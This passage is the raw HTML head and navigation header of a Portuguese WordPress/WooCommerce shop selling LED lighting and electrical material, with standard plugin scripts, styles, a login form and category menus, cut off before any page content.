<link rel='stylesheet' id='owl-carousel-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bragaled.pt/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://bragaled.pt/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.8.3' type='text/css' media='all' />
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//bragaled.pt/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://bragaled.pt/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pedido-minimo-custom-styles-css' href='https://bragaled.pt/wp-content/plugins/wc-pedido-minimo/inc/assets/css/styles.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%26subset%3Dlatin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-pe-icon-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/pe-icon-7-stroke.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boxshop-reset-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/reset.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boxshop-style-css' href='https://bragaled.pt/wp-content/themes/bragaled/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='boxshop-style-inline-css' type='text/css'>
.menu-item-12 > ul.sub-menu:before{background-image: url(https://bragaled.pt/wp-content/uploads/2018/01/menu_led4-1.jpg);background-repeat: no-repeat;background-position: right bottom;}
</style>
<link rel='stylesheet' id='boxshop-responsive-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://bragaled.pt/wp-content/themes/bragaled/css/select2.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='boxshop-dynamic-css-css' href='https://bragaled.pt/wp-content/uploads/bragaled.css?ver=6.2.8' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Por favor escolha uma combinação diferente.</p>
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bragaled.pt","hash_tracking":"false","v4_id":"G-9VMPWKCFK4"};/* ]]> */
</script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/bragaled.pt\/wp-admin\/admin-ajax.php","nonce":"0fb1bd8fa1","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2' id='revmin-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/bragaled.pt\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.8.3' id='trp-frontend-compatibility-js'></script>
<script type='text/javascript' src='https://bragaled.pt/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script></script><link rel="https://api.w.org/" href="https://bragaled.pt/wp-json/" /><link rel="alternate" type="application/json" href="https://bragaled.pt/wp-json/wp/v2/posts/52316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bragaled.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bragaled.pt/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 9.4.3" />
<link rel='shortlink' href='https://bragaled.pt/?p=52316' />
<link rel="alternate" type="application/json+oembed" href="https://bragaled.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbragaled.pt%2Fin-case-you-date-honestly-after-divorce-or-separation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bragaled.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbragaled.pt%2Fin-case-you-date-honestly-after-divorce-or-separation%2F&#038;format=xml" />
<style>.product .images {position: relative;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1489554124589{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-top: 70px !important;}.vc_custom_1476705347722{margin-bottom: 0px !important;}.vc_custom_1476705244248{margin-bottom: 50px !important;}.vc_custom_1476705257509{margin-bottom: 50px !important;}.vc_custom_1476706950105{margin-bottom: 50px !important;}.vc_custom_1492834167010{margin-bottom: 40px !important;}.vc_custom_1474460712483{margin-bottom: 0px !important;}.vc_custom_1492797021714{margin-bottom: 0px !important;}.vc_custom_1476704978126{margin-bottom: 0px !important;}</style><link rel="alternate" hreflang="pt-PT" href="https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/"/>
<link rel="alternate" hreflang="pt" href="https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/"/>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
		<style type="text/css" id="wp-custom-css">
			.out-of-stock{display:none !important; }

.product_type_simple{display:none !important; }

.product_type_variable{display:none !important; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="post-template-default single single-post postid-52316 single-format-standard theme-bragaled cookies-not-set woocommerce-no-js translatepress-pt_PT wide ts_desktop wpb-js-composer js-comp-ver-7.5 vc_responsive">
<div id="page" class="hfeed site">

	
		<!-- Page Slider -->
				<div class="mobile-menu-wrapper">
			<span class="ic-mobile-menu-close-button"><i class="fa fa-remove"></i></span>
			<nav class="mobile-menu"><ul id="menu-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://bragaled.pt/">HOME</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://bragaled.pt/quem-somos/">QUEM SOMOS</a></li>
<li id="menu-item-10699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699"><a href="https://bragaled.pt/catalogos/">Catálogos</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://bragaled.pt/noticias/">NOTÍCIAS</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://bragaled.pt/contactos/">CONTACTOS</a></li>
</ul></nav>		</div>
		
		<header class="ts-header has-sticky">
	<div class="header-container">
		<div class="header-sticky header-template  header-v1 show-cart show-search has-vertical-menu">
			<div class="container">
				<div class="header-top ">
					<div class="header-left top-logo">
						<div class="logo-wrapper">		<div class="logo">
			<a href="https://bragaled.pt/">
			<!-- Main logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo" />
						
			<!-- Main logo on mobile -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo mobile-logo" />
						
			<!-- Sticky logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo sticky-logo" />
						
			<!-- Logo Text -->
						</a>
		</div>
		</div>	
					</div>
					<div class="header-right">
					
						<div class="top-right">
							<span class="ic-mobile-menu-button visible-phone"><i class="fa fa-bars"></i></span>
							
							<span class="ts-group-meta-icon-toggle visible-phone"><i class="fa fa-cog"></i></span>
							
														<div class="shopping-cart-wrapper cart-mobile visible-phone">			<div class="ts-tiny-cart-wrapper">
				<a class="cart-control" href="https://bragaled.pt/carrinho/" title="Ver carrinho de compras">
					<span class="pe-7s-cart cart-icon"></span>
					<span class="cart-number">0 items</span>
					<span class="hyphen">-</span>
					<span class="cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				</a>
				<span class="cart-drop-icon drop-icon"></span>
				<div class="cart-dropdown-form dropdown-container">
					<div class="form-content">
													<label>O seu carrinho está vazio</label>
											</div>
				</div>
			</div>
		</div>
													
						
														<div class="info-desc"><i class='pe-7s-call'></i> Chamada para a rede móvel nacional: 926 417 907</div>
														
							<div class="group-meta-header">
								
																<div class="my-account-wrapper">		<div class="ts-tiny-account-wrapper">
			<div class="account-control">
				<i class="pe-7s-users"></i>
									<a  class="login" href="https://bragaled.pt/my-account/" title="Entrar"><span>Entrar</span></a>
					 / 
					<a class="sign-up" href="https://bragaled.pt/my-account/" title="Create New Account"><span>Registar</span></a>
							</div>
						<div class="account-dropdown-form dropdown-container">
				<div class="form-content">	
					<form name="ts-login-form" class="ts-login-form" action="https://bragaled.pt/wp-login.php" method="post">
			
						<p class="login-username">
							<label>Utilizador</label>
							<input type="text" name="log" class="input" value="" size="20" autocomplete="off">
						</p>
						<p class="login-password">
							<label>Senha</label>
							<input type="password" name="pwd" class="input" value="" size="20">
						</p>
						
						<p class="login-submit">
							<input type="submit" name="wp-submit" class="button" value="Entrar">
							<input type="hidden" name="redirect_to" value="https://bragaled.pt/in-case-you-date-honestly-after-divorce-or-separation/">
						</p>
						
					</form>
		
					<p class="forgot-pass"><a href="https://bragaled.pt/my-account/lost-password/" title="Esqueceu-se da senha?">Esqueceu-se da senha?</a></p>
				</div>
			</div>
					</div>
		
		</div>
																
																<div class="my-wishlist-wrapper">
	<a title="Wishlist" href="https://bragaled.pt/wishlist/" class="tini-wishlist">
		<i class="pe-7s-like"></i>
		Wishlist (0)	</a>

	</div>
																
																
									

							</div>
						</div>
						<div class="logo-wrapper logo-vetical-ipad">		<div class="logo">
			<a href="https://bragaled.pt/">
			<!-- Main logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo" />
						
			<!-- Main logo on mobile -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo mobile-logo" />
						
			<!-- Sticky logo -->
							<img src="https://bragaled.pt/wp-content/uploads/2018/02/logoFinal-e1637826813364.png" alt="Bragaled" title="Bragaled" class="normal-logo sticky-logo" />
						
			<!-- Logo Text -->
						</a>
		</div>
		</div>						
						<div class="menu-wrapper">							
							<div class="ts-menu">
								<nav class="main-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 ts-normal-menu">
	<a href="https://bragaled.pt/"><span class="menu-label">HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 ts-normal-menu">
	<a href="https://bragaled.pt/quem-somos/"><span class="menu-label">QUEM SOMOS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10699 ts-normal-menu">
	<a href="https://bragaled.pt/catalogos/"><span class="menu-label">Catálogos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29 ts-normal-menu">
	<a href="https://bragaled.pt/noticias/"><span class="menu-label">NOTÍCIAS</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 ts-normal-menu">
	<a href="https://bragaled.pt/contactos/"><span class="menu-label">CONTACTOS</span></a></li>
</ul></nav>							</div>
						</div>
					</div>
				</div>
				<div class="header-bottom">
					<div class="header-left">
						<div class="menu-wrapper hidden-phone">				
							<div class="ts-menu">
																		<div class="vertical-menu-wrapper">
											<div class="vertical-menu-heading">categorias</div>
											<nav class="vertical-menu pc-menu ts-mega-menu-wrapper"><ul id="menu-categorias" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12 hide ts-megamenu ts-megamenu-columns-0 ts-megamenu-fullwidth parent">
	<a href="https://bragaled.pt/categoria/iluminacao_led/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/led-icon-1.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO LED</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
<li><div class="ts-megamenu-widgets-container ts-megamenu-container"><ul></ul></div></li><li><div class="ts-megamenu-static-html-container ts-megamenu-container"><div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/">Lâmpadas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-grosso-e27/">Casquilho Led E27</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-e40/">Casquilho E40</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-gu10/">Casquilho GU10</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-g9/">Casquilho G9</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho_r7s/">Casquilho R7S</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/lampadas-led/casquilho-fino-e14/">Casquilho E14</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle">Tubos Led</h2>
<ul class="menu menu-list-item">
 	<li><span style="color: #000;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/">Tubos Led T8</a></span>
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/armaduras/">  - Armadura</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t8/lampadas/">  - Lâmpadas</a></li>
</ul>
</li>
 	<li><span style="color: #99cc00;"><a style="color: #000;" href="https://bragaled.pt/categoria/iluminacao_led/tubos-led-t5/">Tubos Led T5</a></span></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/">Paineis Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-brancos/">Quadrados Branco</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/quadrados-niquel/">Quadrados Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-brancos/">Redondos Brancos</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/redondos-niquel/">Redondos Níquel</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/salientes/">Salientes</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/60-x-60-cm/">60x60 cm</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/paineis-led/120-x-30-cm/">120x30 cm</a></li>
</ul>
</div>
</div>
<div class="ts-mega-menu mg-col-3" style="width: 80%; float: left;">
<div class="list-link">
<h2></h2>
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/">Fitas Led</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-12v/">Fitas 12V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/fitas-230v/">Fitas 230V</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/fitas-led/acessorios-fitas-led/">Acessórios</a></li>
</ul>
</div>
<div class="list-link">
<h2></h2>
<h2 class="widgettitle">Outros</h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/candeeiros-e-apliques/">Candeeiros e Apliques</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/industrial-iluminacao_led/">Industrial Led</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/transformador-led/">Transformador Led</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/downlights/">Downlights</a></li>
<li><a href="https://bragaled.pt/categoria/iluminacao_led/lanternas/">Lanternas</a></li>

</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/">Projetores Exteriores</a></h2>
<ul class="menu menu-list-item">
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/eco-slim/">Eco Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-slim/">Gama Slim</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/gama-pro/">Gama Pro</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/projetores-led-exterior/com-sensor/">Sensor, Bateria e RGB</a></li>
</ul>
</div>
<div class="list-link">
<h2 class="widgettitle"><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/">ARMADURAS COMPACTAS</a></h2>
<ul class="menu menu-list-item">
 	<li style="list-style-type: none;">
<ul>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Interior</a></li>
 	<li><a href="https://bragaled.pt/categoria/iluminacao_led/armaduras-compactas/interior-armaduras-compactas/">  Exterior</a></li>
</ul>
</li>
</ul>
</div>
</div></div></li></ul></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/iluminacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/lamp_verde.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">ILUMINAÇÃO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-8550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8550">
		<a href="https://bragaled.pt/categoria/iluminacao/interior/"><span class="menu-label">INTERIOR</span></a></li>
	<li id="menu-item-8549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8549">
		<a href="https://bragaled.pt/categoria/iluminacao/exterior/"><span class="menu-label">EXTERIOR</span></a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62 ts-normal-menu parent">
	<a href="https://bragaled.pt/categoria/material-electrico/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/material-electrico.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">MATERIAL ELÉCTRICO</span></a><span class="ts-menu-drop-icon"></span>
<ul class="sub-menu">
	<li id="menu-item-8552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8552">
		<a href="https://bragaled.pt/categoria/material-electrico/acessorios/"><span class="menu-label">ACESSÓRIOS</span></a></li>
	<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8553">
		<a href="https://bragaled.pt/categoria/material-electrico/aparelhagem/"><span class="menu-label">APARELHAGEM</span></a></li>
	<li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8554">
		<a href="https://bragaled.pt/categoria/material-electrico/arosprojetores/"><span class="menu-label">AROS PROJECTORES</span></a></li>
	<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8555">
		<a href="https://bragaled.pt/categoria/material-electrico/campainhas/"><span class="menu-label">CAMPAÍNHAS</span></a></li>
	<li id="menu-item-8556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8556">
		<a href="https://bragaled.pt/categoria/material-electrico/detectores-de-movimento/"><span class="menu-label">DETETORES DE MOVIMENTO</span></a></li>
	<li id="menu-item-8557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8557">
		<a href="https://bragaled.pt/categoria/material-electrico/suportes/"><span class="menu-label">SUPORTES</span></a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66 ts-normal-menu">
	<a href="https://bragaled.pt/categoria/ventilacao/" class="has-icon"><span class="menu-icon"><img width="40" height="40" src="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png" class="attachment-boxshop_menu_icon_thumb size-boxshop_menu_icon_thumb" alt="" decoding="async" loading="lazy" srcset="https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-40x40.png 40w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-100x100.png 100w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao-150x150.png 150w, https://bragaled.pt/wp-content/uploads/2018/01/ventilacao.png 200w" sizes="(max-width: 40px) 100vw, 40px" /></span><span class="menu-label">VENTILAÇÃO</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64 ts-normal-menu">
